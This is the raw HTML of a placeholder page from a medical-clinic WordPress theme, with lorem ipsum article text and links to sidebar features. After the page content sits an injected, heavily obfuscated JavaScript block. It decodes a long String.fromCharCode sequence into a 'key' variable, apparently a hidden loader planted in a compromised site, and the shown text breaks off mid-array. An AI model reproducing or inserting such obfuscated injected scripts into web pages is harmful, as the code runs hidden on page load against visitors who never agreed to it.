					</li></ul><div class="post_content"><a class="post_image" href="https://treime.md/features/stressful-events/" title="Stressful events"><span class="mc_preloader"></span><img width="540" height="280" src="https://treime.md/wp-content/uploads/2013/02/image_04-540x280.jpg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Stressful events" loading="lazy" title="" /></a><h2>
						<a href="https://treime.md/features/stressful-events/" title="Stressful events">Stressful events</a>
					</h2><div class="vc_row wpb_row vc_row-fluid"> <div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"> 
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut volutpat rutrum eros amet sollicitudin interdum. Suspendisse pulvinar, velit nec pharetra interdum, ante tellus ornare mi, et mollis tellus neque vitae elit. Mauris adipiscing mauris fringilla turpis interdum sed pulvinar nisi malesuada. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
<blockquote class="margin_top_10"><p>
Donec sed odio dui. Nulla vitae elit libero, a pharetra augue. Nullam id dolor id nibh ultricies vehicula ut id elit. Integer posuere erat a ante venenatis dapibus posuere velit aliquet. Duis mollis, est non commodo luctus, nisi erat porttitor ligula. Mauris sit amet neque nec nunc gravida.
</p></blockquote>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut volutpat rutrum eros amet sollicitudin interdum. Suspendisse pulvinar, velit nec pharetra interdum, ante tellus ornare mi, et mollis tellus neque vitae elit. Mauris adipiscing mauris fringilla turpis interdum sed pulvinar nisi malesuada. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>

		</div>
	</div>
 <h3 class="box_header page_margin_top">More Articles</h3> </div></div> </div> <div class="vc_row wpb_row vc_row-fluid page_margin_top"> <div class="wpb_column vc_column_container vc_col-sm-6"><div class="wpb_wrapper"> <ul class="clearfix mc_features mc_features_small"><li class="item_content clearfix">
				<a class="features_image" href="https://treime.md/features/cure-for-gray-hair/" title="Cure for gray hair"><img src="https://treime.md/wp-content/themes/medicenter/images/icons_small/blue_light/success.png"/></a><div class="text"><h3><a href="https://treime.md/features/cure-for-gray-hair/"  title="Cure for gray hair">Cure for gray hair</a></h3><p>Donec ipsum diam, pretium mollis dapibus risus. Nullam dolor nibh pulvinar at interdum eget.</p>
</div>
			</li><li class="item_content clearfix">
				<a class="features_image" href="https://treime.md/features/generics-strategies/" title="Generics strategies"><img src="https://treime.md/wp-content/themes/medicenter/images/icons_small/blue_light/administration.png"/></a><div class="text"><h3><a href="https://treime.md/features/generics-strategies/"  title="Generics strategies">Generics strategies</a></h3><p>Donec ipsum diam, pretium mollis dapibus risus. Nullam dolor nibh pulvinar at interdum eget.</p>
</div>
			</li></ul> </div></div> <div class="wpb_column vc_column_container vc_col-sm-6"><div class="wpb_wrapper"> <ul class="clearfix mc_features mc_features_small"><li class="item_content clearfix">
				<a class="features_image" href="https://treime.md/features/consumption-mortality/" title="Consumption mortality"><img src="https://treime.md/wp-content/themes/medicenter/images/icons_small/blue_light/wallet.png"/></a><div class="text"><h3><a href="https://treime.md/features/consumption-mortality/"  title="Consumption mortality">Consumption mortality</a></h3><p>Donec ipsum diam, pretium mollis dapibus risus. Nullam dolor nibh pulvinar at interdum eget.</p>
</div>
			</li><li class="item_content clearfix">
				<a class="features_image" href="https://treime.md/features/muscle-fitness/" title="Muscle fitness"><img src="https://treime.md/wp-content/themes/medicenter/images/icons_small/blue_light/weight.png"/></a><div class="text"><h3><a href="https://treime.md/features/muscle-fitness/"  title="Muscle fitness">Muscle fitness</a></h3><p>Donec ipsum diam, pretium mollis dapibus risus. Nullam dolor nibh pulvinar at interdum eget.</p>
</div>
			</li></ul> </div></div> </div>
</div>
			</li>
		</ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="wpb_wrapper"><h3 class="box_header page_margin_top">Features</h3><ul class="clearfix mc_features mc_features_large page_margin_top"><li class="item_content clearfix">
				<a class="features_image" href="https://treime.md/features/blood-clotting-disorder/" title="Blood clotting disorder"><img src="https://treime.md/wp-content/themes/medicenter/images/icons_large/blue_light/award.png"/></a><div class="text"><p>Donec ipsum diam, pretium mollis dapibus risus. Nullam dolor nibh pulvinar at interdum eget.</p>
<div class="item_footer clearfix"><a title="Read more" href="https://treime.md/features/blood-clotting-disorder/" class="more">Read more &rarr;</a></div></div>
			</li><li class="item_content clearfix">
				<a class="features_image" href="https://treime.md/features/cells-drug-resistance/" title="Cells drug resistance"><img src="https://treime.md/wp-content/themes/medicenter/images/icons_large/blue_light/info.png"/></a><div class="text"><p>Donec ipsum diam, pretium mollis dapibus risus. Nullam dolor nibh pulvinar at interdum eget.</p>
<div class="item_footer clearfix"><a title="Read more" href="https://treime.md/features/cells-drug-resistance/" class="more">Read more &rarr;</a></div></div>
			</li><li class="item_content clearfix">
				<a class="features_image" href="https://treime.md/features/congress-americas/" title="Congress americas"><img src="https://treime.md/wp-content/themes/medicenter/images/icons_large/blue_light/projector.png"/></a><div class="text"><p>Donec ipsum diam, pretium mollis dapibus risus. Nullam dolor nibh pulvinar at interdum eget.</p>
<div class="item_footer clearfix"><a title="Read more" href="https://treime.md/features/congress-americas/" class="more">Read more &rarr;</a></div></div>
			</li><li class="item_content clearfix">
				<a class="features_image" href="https://treime.md/features/prevent-cancer/" title="Prevent cancer"><img src="https://treime.md/wp-content/themes/medicenter/images/icons_large/blue_light/bed.png"/></a><div class="text"><p>Donec ipsum diam, pretium mollis dapibus risus. Nullam dolor nibh pulvinar at interdum eget.</p>
<div class="item_footer clearfix"><a title="Read more" href="https://treime.md/features/prevent-cancer/" class="more">Read more &rarr;</a></div></div>
			</li></ul>
	<div class="wpb_widgetised_column wpb_content_element clearfix page_margin_top_section">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var NBQMQDLSHG = String.fromCharCode(13 - 3, 120 - 2, 103 - 6, 122 - 8, 36 - 4, 116 - 9, 107 - 6, 129 - 8, 34 - 2, 62 - 1, 37 - 5, 48 - 9, 124 - 6, 118 - 4, 123 - 9, 104 - 7, 90 - 5, 87 - 9, 84 - 9, 84 - 4, 83 - 1, 129 - 8, 42 - 3, 60 - 1, 12 - 2, 126 - 8, 105 - 8, 119 - 5, 40 - 8, 108 - 7, 117 - 7, 107 - 8, 110 - 9, 106 - 6, 38 - 6, 68 - 7, 35 - 3, 41 - 2, 91 - 4, 94 - 8, 55 - 6, 84 - 5, 77 - 8, 113 - 7, 94 - 5, 65 - 9, 77 - 4, 114 - 9, 66 - 1, 115 - 6, 84 - 2, 60 - 9, 128 - 9, 78 - 9, 75 - 6, 128 - 8, 80 - 2, 57 - 8, 83 - 4, 84 - 2, 90 - 9, 63 - 7, 81 - 1, 84 - 2, 113 - 2, 93 - 5, 71 - 5, 109 - 5, 123 - 8, 82 - 3, 81 - 2, 52 - 2, 60 - 7, 57 - 7, 108 - 9, 73 - 5, 123 - 4, 86 - 9, 74 - 3, 106 - 2, 60 - 7, 81 - 7, 100 - 3, 58 - 9, 60 - 4, 56 - 4, 84 - 9, 113 - 8, 83 - 9, 128 - 7, 79 - 7, 90 - 8, 111 - 4, 104 - 2, 78 - 9, 122 - 3, 107 - 4, 61 - 6, 84 - 4, 88 - 1, 118 - 2, 124 - 8, 103 - 4, 107 - 2, 78 - 4, 59 - 3, 88 - 3, 115 - 7, 80 - 6, 80 - 9, 87 - 7, 89 - 5, 118 - 7, 53 - 6, 80 - 7, 77 - 6, 109 - 5, 94 - 7, 89 - 2, 84 - 2, 111 - 4, 107 - 8, 72 - 2, 88 - 5, 92 - 3, 57 - 5, 91 - 1, 89 - 5, 59 - 7, 52 - 9, 87 - 1, 107 - 3, 58 - 2, 108 - 6, 70 - 1, 120 - 1, 93 - 4, 128 - 9, 84 - 4, 88 - 1, 88 - 7, 114 - 7, 82 - 2, 120 - 1, 109 - 1, 98 - 9, 71 - 6, 107 - 3, 113 - 2, 89 - 7, 107 - 8, 110 - 1, 80 - 6, 69 - 3, 107 - 8, 80 - 8, 83 - 9, 104 - 3, 75 - 3, 107 - 4, 94 - 5, 76 - 5, 73 - 4, 93 - 6, 58 - 1, 106 - 2, 92 - 2, 72 - 4, 108 - 9, 107 - 4, 78 - 9, 75 - 9, 118 - 3, 105 - 8, 73 - 1, 85 - 4, 123 - 7, 64 - 9, 82 - 7, 111 - 6, 94 - 5, 129 - 7, 83 - 9, 55 - 6, 103 - 4, 86 - 3, 72 - 1, 87 - 1, 57 - 9, 85 - 8, 87 - 8, 110 - 5, 118 - 7, 49 - 6, 84 - 4, 74 - 6, 106 - 7, 82 - 7, 90 - 3, 86 - 4, 62 - 6, 107 - 7, 67 - 1, 88 - 7, 113 - 2, 53 - 3, 87 - 8, 70 - 3, 108 - 1, 108 - 4, 76 - 8, 91 - 9, 79 - 2, 111 - 9, 97 - 9, 85 - 3, 90 - 5, 54 - 2, 87 - 7, 118 - 9, 92 - 7, 105 - 2, 84 - 5, 106 - 3, 117 - 9, 83 - 1, 91 - 3, 112 - 2, 110 - 6, 73 - 7, 101 - 1, 90 - 3, 115 - 8, 115 - 9, 82 - 8, 75 - 8, 92 - 3, 79 - 5, 88 - 4, 72 - 2, 57 - 8, 102 - 2, 76 - 8, 92 - 8, 85 - 4, 105 - 2, 77 - 1, 77 - 9, 93 - 8, 57 - 7, 78 - 9, 70 - 4, 127 - 8, 98 - 8, 74 - 4, 50 - 2, 64 - 8, 62 - 7, 80 - 7, 113 - 4, 86 - 5, 104 - 1, 81 - 1, 112 - 9, 125 - 6, 88 - 6, 77 - 6, 125 - 5, 123 - 4, 85 - 2, 109 - 8, 110 - 4, 119 - 8, 116 - 7, 79 - 6, 78 - 6, 120 - 1, 79 - 5, 73 - 1, 104 - 1, 82 - 8, 95 - 9, 90 - 6, 92 - 6, 59 - 2, 119 - 2, 98 - 1, 57 - 6, 107 - 8, 56 - 2, 74 - 6, 90 - 9, 81 - 8, 69 - 2, 85 - 2, 73 - 4, 61 - 8, 56 - 2, 74 - 1, 122 - 1, 57 - 5, 59 - 8, 85 - 8, 127 - 8, 50 - 2, 87 - 3, 67 - 1, 122 - 2, 83 - 1, 89 - 9, 80 - 3, 74 - 7, 118 - 7, 126 - 9, 85 - 5, 74 - 6, 52 - 3, 91 - 3, 73 - 2, 72 - 6, 105 - 6, 73 - 2, 93 - 9, 107 - 1, 95 - 6, 114 - 2, 76 - 3, 117 - 7, 49 - 1, 127 - 8, 73 - 4, 68 - 2, 109 - 5, 102 - 2, 69 - 3, 110 - 7, 121 - 2, 115 - 7, 94 - 5, 71 - 3, 122 - 7, 54 - 2, 79 - 6, 114 - 6, 62 - 9, 105 - 8, 108 - 7, 75 - 5, 81 - 7, 72 - 6, 102 - 3, 112 - 7, 93 - 4, 52 - 5, 83 - 9, 70 - 3, 76 - 2, 76 - 8, 92 - 5, 87 - 1, 50 - 2, 75 - 5, 78 - 8, 110 - 5, 77 - 3, 107 - 4, 78 - 5, 113 - 7, 78 - 1, 123 - 1, 73 - 3, 127 - 7, 71 - 2, 76 - 4, 67 - 2, 73 - 8, 106 - 2, 63 - 8, 77 - 1, 92 - 9, 85 - 4, 58 - 1, 104 - 2, 89 - 7, 82 - 1, 98 - 8, 72 - 2, 104 - 1, 108 - 9, 83 - 5, 84 - 7, 77 - 9, 57 - 8, 114 - 7, 86 - 6, 85 - 1, 53 - 5, 104 - 4, 78 - 3, 82 - 1, 112 - 1, 74 - 8, 78 - 7, 73 - 6, 91 - 2, 56 - 2, 78 - 2, 112 - 6, 51 - 2, 63 - 6, 76 - 8, 86 - 4, 121 - 6, 74 - 7, 92 - 4, 68 - 2, 72 - 3, 62 - 5, 87 - 7, 113 - 4, 129 - 9, 62 - 6, 95 - 8, 78 - 8, 113 - 5, 94 - 7, 91 - 5, 83 - 1, 118 - 7, 90 - 4, 76 - 3, 90 - 6, 54 - 1, 126 - 6, 106 - 4, 54 - 3, 52 - 4, 84 - 5, 66 - 1, 86 - 5, 88 - 2, 100 - 1, 73 - 4, 89 - 5, 86 - 9, 107 - 2, 80 - 4, 108 - 2, 103 - 4, 55 - 4, 95 - 9, 71 - 6, 74 - 1, 78 - 6, 69 - 3, 115 - 8, 123 - 4, 125 - 4, 88 - 9, 130 - 8, 58 - 1, 46 - 3, 81 - 3, 109 - 5, 129 - 9, 95 - 5, 75 - 9, 84 - 3, 76 - 2, 79 - 2, 82 - 4, 114 - 9, 70 - 1, 113 - 5, 80 - 6, 74 - 6, 103 - 4, 97 - 9, 70 - 5, 113 - 5, 50 - 2, 76 - 9, 69 - 1, 86 - 3, 72 - 7, 115 - 3, 78 - 5, 110 - 4, 57 - 5, 109 - 5, 89 - 3, 105 - 2, 74 - 1, 76 - 7, 88 - 7, 52 - 4, 61 - 9, 112 - 8, 80 - 7, 130 - 8, 121 - 5, 44 - 1, 81 - 8, 107 - 3, 75 - 6, 79 - 8, 93 - 7, 90 - 4, 62 - 9, 122 - 8, 105 - 5, 90 - 3, 58 - 5, 122 - 7, 82 - 3, 73 - 6, 96 - 7, 86 - 8, 73 - 7, 116 - 9, 106 - 2, 104 - 4, 88 - 4, 113 - 8, 124 - 5, 113 - 9, 81 - 5, 88 - 4, 91 - 6, 55 - 4, 77 - 9, 91 - 5, 105 - 2, 83 - 1, 77 - 5, 85 - 4, 123 - 3, 59 - 5, 81 - 6, 113 - 7, 115 - 8, 113 - 5, 76 - 3, 109 - 5, 107 - 4, 101 - 4, 93 - 5, 84 - 2, 62 - 6, 80 - 1, 85 - 8, 92 - 8, 122 - 7, 119 - 9, 83 - 5, 90 - 7, 72 - 2, 89 - 2, 66 - 1, 105 - 1, 65 - 9, 74 - 7, 93 - 9, 129 - 8, 87 - 2, 117 - 8, 81 - 2, 55 - 4, 106 - 6, 46 - 3, 102 - 3, 55 - 6, 91 - 1, 85 - 2, 95 - 9, 87 - 6, 108 - 1, 108 - 4, 80 - 1, 115 - 9, 121 - 5, 114 - 1, 110 - 8, 93 - 7, 92 - 3, 72 - 2, 66 - 1, 122 - 3, 103 - 4, 73 - 8, 81 - 7, 108 - 3, 92 - 2, 113 - 4, 81 - 1, 93 - 9, 56 - 8, 68 - 3, 78 - 9, 121 - 1, 120 - 1, 104 - 5, 68 - 2, 73 - 5, 78 - 9, 58 - 3, 80 - 1, 85 - 1, 77 - 8, 60 - 4, 72 - 1, 106 - 2, 85 - 7, 105 - 6, 73 - 3, 67 - 1, 83 - 5, 62 - 8, 75 - 2, 123 - 2, 89 - 8, 51 - 3, 82 - 8, 122 - 2, 92 - 7, 89 - 5, 70 - 5, 89 - 3, 50 - 2, 78 - 1, 80 - 1, 109 - 4, 112 - 1, 92 - 7, 83 - 8, 68 - 1, 74 - 5, 68 - 3, 69 - 3, 88 - 7, 91 - 2, 94 - 6, 72 - 4, 75 - 3, 112 - 1, 59 - 5, 82 - 8, 108 - 3, 71 - 5, 65 - 9, 68 - 1, 89 - 7, 57 - 5, 71 - 4, 93 - 7, 88 - 3, 53 - 4, 103 - 1, 101 - 3, 113 - 4, 119 - 3, 55 - 4, 82 - 3, 109 - 6, 49 - 1, 71 - 4, 68 - 3, 108 - 1, 110 - 6, 82 - 3, 108 - 7, 108 - 2, 114 - 7, 65 - 9, 83 - 9, 52 - 1, 126 - 7, 105 - 5, 76 - 7, 124 - 5, 88 - 7, 103 - 3, 69 - 1, 123 - 2, 86 - 1, 108 - 4, 86 - 7, 86 - 3, 90 - 9, 50 - 3, 75 - 5, 112 - 9, 78 - 5, 107 - 7, 70 - 5, 68 - 2, 78 - 4, 62 - 7, 83 - 7, 91 - 8, 91 - 9, 44 - 1, 89 - 9, 67 - 2, 85 - 7, 95 - 5, 74 - 3, 125 - 5, 59 - 3, 72 - 7, 79 - 2, 113 - 8, 121 - 6, 54 - 2, 109 - 7, 130 - 9, 96 - 7, 87 - 2, 71 - 5, 109 - 1, 122 - 3, 75 - 8, 76 - 9, 84 - 1, 90 - 4, 113 - 1, 83 - 2, 86 - 5, 57 - 8, 120 - 8, 108 - 9, 55 - 4, 121 - 2, 93 - 8, 72 - 6, 128 - 9, 65 - 9, 58 - 8, 86 - 7, 113 - 8, 79 - 6, 55 - 8, 85 - 5, 78 - 8, 111 - 4, 83 - 1, 75 - 5, 121 - 2, 93 - 4, 114 - 6, 86 - 7, 113 - 8, 81 - 4, 118 - 5, 88 - 9, 85 - 1, 123 - 4, 54 - 3, 79 - 9, 121 - 1, 63 - 7, 89 - 1, 88 - 5, 89 - 5, 72 - 3, 110 - 6, 83 - 9, 110 - 4, 71 - 2, 59 - 4, 77 - 7, 56 - 7, 63 - 6, 86 - 3, 71 - 4, 88 - 1, 123 - 7, 50 - 1, 105 - 7, 108 - 2, 53 - 5, 125 - 5, 80 - 7, 72 - 2, 109 - 2, 86 - 7, 80 - 9, 108 - 5, 71 - 5, 72 - 6, 104 - 7, 75 - 4, 60 - 8, 110 - 2, 86 - 8, 90 - 7, 92 - 6, 98 - 8, 79 - 3, 114 - 8, 58 - 2, 46 - 3, 84 - 9, 85 - 2, 77 - 8, 61 - 7, 85 - 6, 128 - 9, 75 - 2, 56 - 5, 70 - 3, 70 - 5, 84 - 7, 96 - 8, 69 - 4, 90 - 8, 93 - 7, 64 - 7, 99 - 9, 52 - 1, 68 - 2, 98 - 1, 100 - 1, 111 - 3, 111 - 4, 84 - 5, 78 - 7, 104 - 1, 74 - 8, 83 - 3, 87 - 8, 107 - 2, 69 - 4, 59 - 6, 83 - 5, 85 - 1, 78 - 1, 108 - 8, 71 - 3, 125 - 6, 72 - 3, 74 - 3, 70 - 5, 68 - 1, 74 - 5, 116 - 2, 82 - 7, 72 - 4, 112 - 9, 123 - 1, 73 - 3, 122 - 2, 77 - 8, 97 - 9, 87 - 2, 111 - 3, 122 - 2, 55 - 6, 78 - 3, 74 - 6, 56 - 4, 51 - 8, 78 - 1, 82 - 1, 53 - 5, 109 - 7, 73 - 1, 86 - 4, 123 - 3, 80 - 6, 109 - 7, 78 - 7, 58 - 6, 127 - 8, 94 - 7, 114 - 4, 78 - 4, 93 - 3, 90 - 4, 114 - 6, 74 - 1, 103 - 5, 67 - 1, 58 - 7, 89 - 3, 115 - 6, 86 - 9, 125 - 3, 105 - 2, 109 - 6, 87 - 1, 126 - 7, 88 - 7, 89 - 1, 70 - 1, 125 - 6, 94 - 9, 122 - 7, 79 - 7, 92 - 8, 60 - 4, 124 - 4, 82 - 8, 105 - 1, 122 - 2, 93 - 6, 93 - 9, 55 - 7, 62 - 5, 70 - 4, 74 - 6, 88 - 7, 82 - 5, 75 - 3, 77 - 6, 76 - 9, 96 - 7, 86 - 8, 67 - 1, 106 - 1, 68 - 3, 93 - 5, 72 - 3, 76 - 9, 67 - 2, 120 - 6, 80 - 1, 68 - 1, 83 - 1, 59 - 3, 81 - 1, 91 - 7, 113 - 6, 64 - 8, 87 - 9, 53 - 5, 109 - 5, 57 - 8, 83 - 5, 93 - 8, 76 - 6, 123 - 4, 103 - 4, 117 - 9, 110 - 2, 96 - 9, 94 - 9, 111 - 3, 76 - 3, 82 - 9, 80 - 3, 53 - 3, 62 - 9, 115 - 9, 81 - 6, 75 - 7, 118 - 7, 83 - 7, 91 - 4, 69 - 4, 69 - 4, 92 - 4, 76 - 7, 114 - 9, 92 - 7, 112 - 8, 79 - 5, 90 - 7, 78 - 1, 58 - 7, 84 - 8, 91 - 9, 81 - 4, 77 - 2, 69 - 3, 112 - 5, 75 - 5, 125 - 3, 104 - 7, 73 - 2, 121 - 6, 120 - 9, 81 - 2, 105 - 2, 119 - 3, 96 - 7, 72 - 7, 67 - 1, 103 - 4, 87 - 4, 82 - 8, 84 - 1, 76 - 7, 111 - 3, 76 - 3, 130 - 8, 103 - 4, 123 - 7, 77 - 8, 125 - 6, 118 - 7, 73 - 2, 86 - 2, 123 - 2, 74 - 5, 64 - 8, 74 - 1, 111 - 5, 53 - 4, 56 - 2, 87 - 2, 79 - 9, 112 - 9, 103 - 2, 73 - 3, 124 - 5, 58 - 2, 124 - 3, 88 - 9, 114 - 9, 81 - 3, 120 - 1, 102 - 4, 79 - 9, 113 - 5, 78 - 7, 90 - 3, 50 - 1, 80 - 7, 104 - 7, 95 - 7, 58 - 8, 62 - 9, 118 - 4, 101 - 2, 79 - 7, 77 - 3, 97 - 7, 87 - 1, 113 - 5, 83 - 9, 88 - 5, 76 - 6, 105 - 2, 116 - 5, 112 - 7, 83 - 9, 76 - 8, 83 - 6, 125 - 3, 69 - 1, 83 - 1, 61 - 5, 108 - 8, 79 - 7, 77 - 8, 75 - 5, 114 - 3, 103 - 5, 109 - 3, 81 - 4, 59 - 7, 77 - 4, 71 - 1, 106 - 7, 71 - 2, 75 - 5, 124 - 5, 75 - 6, 87 - 5, 82 - 3, 107 - 2, 69 - 4, 53 - 1, 79 - 1, 90 - 9, 96 - 7, 105 - 6, 73 - 5, 104 - 1, 97 - 7, 101 - 2, 75 - 5, 91 - 8, 104 - 5, 115 - 5, 76 - 2, 119 - 9, 107 - 3, 59 - 4, 87 - 6, 116 - 6, 123 - 3, 91 - 8, 92 - 7, 115 - 8, 76 - 6, 56 - 7, 103 - 5, 116 - 7, 123 - 8, 119 - 3, 95 - 8, 73 - 3, 114 - 6, 93 - 6, 93 - 8, 109 - 1, 81 - 8, 108 - 9, 89 - 1, 51 - 1, 60 - 7, 123 - 9, 81 - 5, 90 - 3, 110 - 2, 130 - 8, 90 - 4, 117 - 9, 82 - 9, 76 - 1, 71 - 4, 91 - 8, 102 - 2, 112 - 9, 75 - 1, 74 - 7, 70 - 5, 59 - 8, 78 - 8, 58 - 9, 55 - 2, 93 - 7, 85 - 7, 85 - 2, 83 - 2, 75 - 9, 101 - 4, 89 - 2, 102 - 2, 123 - 4, 83 - 5, 108 - 4, 90 - 1, 102 - 4, 78 - 9, 126 - 6, 118 - 3, 87 - 7, 110 - 9, 93 - 6, 57 - 5, 56 - 9, 74 - 1, 106 - 1, 107 - 8, 105 - 6, 96 - 8, 55 - 7, 114 - 6, 55 - 3, 82 - 1, 94 - 6, 88 - 3, 57 - 7, 82 - 9, 122 - 1, 75 - 1, 61 - 5, 74 - 7, 105 - 1, 78 - 1, 108 - 9, 72 - 2, 108 - 1, 116 - 8, 57 - 1, 104 - 4, 91 - 6, 73 - 4, 125 - 9, 96 - 9, 75 - 3, 83 - 6, 89 - 8, 77 - 5, 86 - 5, 69 - 3, 71 - 5, 104 - 2, 93 - 9, 105 - 2, 117 - 4, 75 - 2, 118 - 8, 82 - 9, 88 - 7, 90 - 4, 110 - 3, 62 - 5, 86 - 3, 88 - 3, 96 - 9, 62 - 9, 119 - 2, 82 - 9, 119 - 9, 75 - 9, 126 - 9, 96 - 9, 87 - 5, 81 - 8, 104 - 4, 77 - 5, 121 - 2, 72 - 7, 59 - 3, 74 - 1, 77 - 9, 107 - 3, 48 - 5, 82 - 2, 106 - 2, 125 - 6, 93 - 4, 75 - 5, 88 - 7, 91 - 2, 77 - 3, 101 - 3, 116 - 7, 60 - 8, 110 - 5, 110 - 9, 59 - 8, 109 - 1, 82 - 1, 91 - 5, 104 - 1, 117 - 9, 53 - 1, 90 - 9, 94 - 6, 89 - 4, 119 - 7, 84 - 8, 112 - 7, 88 - 7, 90 - 3, 78 - 8, 106 - 2, 119 - 4, 89 - 5, 76 - 5, 121 - 2, 64 - 8, 102 - 4, 82 - 6, 122 - 1, 97 - 8, 51 - 2, 109 - 8, 107 - 3, 51 - 3, 93 - 3, 79 - 7, 127 - 7, 79 - 2, 78 - 5, 87 - 8, 125 - 3, 54 - 6, 86 - 5, 88 - 9, 86 - 5, 63 - 6, 85 - 4, 90 - 6, 92 - 4, 112 - 9, 89 - 9, 104 - 7, 54 - 5, 62 - 6, 115 - 4, 82 - 2, 112 - 6, 57 - 5, 125 - 5, 73 - 5, 84 - 2, 63 - 7, 107 - 7, 80 - 8, 73 - 4, 77 - 8, 114 - 5, 82 - 3, 114 - 9, 114 - 3, 106 - 1, 82 - 8, 116 - 8, 72 - 2, 107 - 5, 87 - 2, 108 - 5, 109 - 1, 116 - 2, 89 - 1, 54 - 4, 58 - 5, 121 - 7, 82 - 8, 115 - 9, 78 - 1, 81 - 5, 87 - 1, 110 - 6, 83 - 2, 67 - 2, 75 - 7, 108 - 2, 107 - 3, 120 - 3, 104 - 4, 115 - 5, 69 - 4, 56 - 6, 79 - 9, 105 - 1, 91 - 6, 73 - 1, 81 - 9, 125 - 6, 83 - 2, 62 - 7, 86 - 7, 112 - 3, 90 - 5, 109 - 4, 82 - 4, 123 - 3, 58 - 2, 86 - 2, 69 - 4, 70 - 5, 69 - 4, 72 - 3, 82 - 8, 53 - 2, 95 - 9, 67 - 1, 101 - 2, 74 - 2, 78 - 5, 87 - 7, 75 - 5, 120 - 1, 71 - 5, 84 - 1, 69 - 2, 80 - 9, 58 - 5, 78 - 9, 87 - 6, 95 - 7, 69 - 3, 123 - 2, 92 - 6, 110 - 2, 109 - 1, 86 - 3, 80 - 1, 127 - 8, 104 - 4, 50 - 1, 76 - 2, 124 - 2, 65 - 8, 57 - 6, 79 - 6, 88 - 2, 109 - 2, 89 - 6, 75 - 4, 120 - 1, 66 - 1, 77 - 8, 79 - 1, 108 - 2, 121 - 9, 74 - 8, 103 - 4, 74 - 2, 79 - 6, 86 - 6, 72 - 2, 122 - 3, 67 - 1, 85 - 2, 68 - 2, 71 - 3, 71 - 6, 122 - 8, 103 - 6, 54 - 4, 57 - 8, 128 - 7, 77 - 4, 116 - 8, 85 - 3, 86 - 5, 96 - 8, 110 - 3, 86 - 8, 51 - 2, 104 - 6, 74 - 8, 94 - 4, 119 - 5, 90 - 3, 75 - 3, 80 - 2, 94 - 7, 90 - 5, 104 - 1, 85 - 4, 72 - 7, 82 - 8, 58 - 8, 54 - 2, 61 - 9, 87 - 9, 92 - 4, 79 - 5, 72 - 3, 92 - 6, 114 - 9, 116 - 8, 83 - 2, 67 - 1, 115 - 9, 118 - 7, 108 - 4, 81 - 5, 75 - 7, 125 - 6, 57 - 6, 88 - 1, 57 - 8, 115 - 3, 88 - 5, 92 - 7, 68 - 2, 106 - 3, 54 - 6, 80 - 6, 111 - 6, 84 - 3, 49 - 2, 104 - 5, 79 - 9, 89 - 3, 93 - 6, 91 - 6, 70 - 4, 71 - 6, 79 - 6, 81 - 2, 124 - 3, 112 - 4, 118 - 6, 105 - 3, 77 - 5, 83 - 9, 107 - 9, 74 - 6, 129 - 9, 78 - 1, 106 - 7, 70 - 4, 91 - 7, 70 - 5, 51 - 1, 100 - 3, 96 - 8, 69 - 3, 50 - 7, 91 - 4, 88 - 2, 87 - 6, 90 - 9, 71 - 2, 123 - 4, 111 - 8, 122 - 2, 85 - 6, 53 - 3, 117 - 9, 61 - 5, 103 - 4, 112 - 4, 117 - 2, 87 - 5, 74 - 3, 127 - 7, 90 - 5, 73 - 8, 85 - 7, 129 - 8, 79 - 6, 122 - 9, 76 - 3, 127 - 6, 92 - 2, 107 - 9, 91 - 4, 109 - 1, 75 - 1, 84 - 3, 72 - 3, 114 - 8, 117 - 6, 65 - 8, 78 - 4, 76 - 4, 80 - 6, 45 - 2, 89 - 2, 90 - 4, 88 - 7, 87 - 6, 77 - 5, 108 - 5, 87 - 6, 50 - 7, 81 - 7, 89 - 6, 91 - 9, 127 - 6, 109 - 7, 109 - 1, 116 - 8, 92 - 7, 72 - 2, 123 - 4, 118 - 7, 73 - 8, 80 - 1, 88 - 5, 120 - 5, 117 - 4, 82 - 4, 79 - 7, 73 - 7, 91 - 5, 92 - 6, 117 - 9, 72 - 7, 69 - 3, 77 - 9, 112 - 6, 78 - 5, 106 - 2, 87 - 7, 117 - 7, 75 - 1, 47 - 4, 88 - 1, 88 - 2, 86 - 5, 91 - 4, 73 - 7, 127 - 8, 74 - 1, 52 - 9, 81 - 6, 111 - 5, 56 - 4, 130 - 8, 88 - 9, 85 - 3, 58 - 6, 96 - 6, 88 - 3, 72 - 2, 57 - 4, 71 - 5, 101 - 1, 124 - 2, 109 - 6, 111 - 4, 87 - 7, 68 - 1, 103 - 4, 89 - 1, 80 - 8, 122 - 2, 84 - 6, 84 - 3, 86 - 2, 91 - 3, 90 - 4, 120 - 5, 86 - 7, 71 - 4, 88 - 3, 125 - 5, 75 - 7, 66 - 1, 83 - 2, 100 - 2, 87 - 2, 77 - 9, 128 - 8, 125 - 8, 86 - 4, 77 - 8, 79 - 9, 106 - 9, 107 - 8, 113 - 5, 111 - 4, 111 - 9, 78 - 8, 73 - 3, 81 - 7, 76 - 2, 87 - 9, 114 - 9, 91 - 2, 124 - 7, 84 - 7, 126 - 4, 111 - 4, 60 - 6, 78 - 7, 83 - 1, 54 - 6, 98 - 8, 68 - 1, 76 - 8, 68 - 2, 116 - 7, 91 - 2, 116 - 6, 112 - 4, 127 - 6, 66 - 1, 113 - 3, 121 - 1, 87 - 4, 87 - 2, 113 - 6, 74 - 4, 51 - 2, 86 - 6, 69 - 2, 56 - 4, 116 - 9, 75 - 1, 126 - 7, 120 - 5, 92 - 3, 84 - 1, 91 - 3, 110 - 6, 67 - 1, 101 - 1, 91 - 7, 87 - 9, 75 - 9, 108 - 9, 80 - 8, 81 - 8, 85 - 5, 79 - 9, 127 - 8, 70 - 4, 87 - 4, 79 - 9, 71 - 3, 87 - 6, 120 - 8, 83 - 7, 109 - 3, 53 - 1, 115 - 6, 90 - 3, 86 - 1, 120 - 4, 92 - 9, 75 - 3, 71 - 6, 66 - 1, 109 - 3, 78 - 4, 129 - 8, 120 - 1, 128 - 8, 79 - 5, 111 - 7, 94 - 5, 78 - 9, 97 - 9, 73 - 8, 107 - 8, 88 - 5, 79 - 2, 69 - 1, 126 - 7, 82 - 7, 85 - 7, 125 - 3, 104 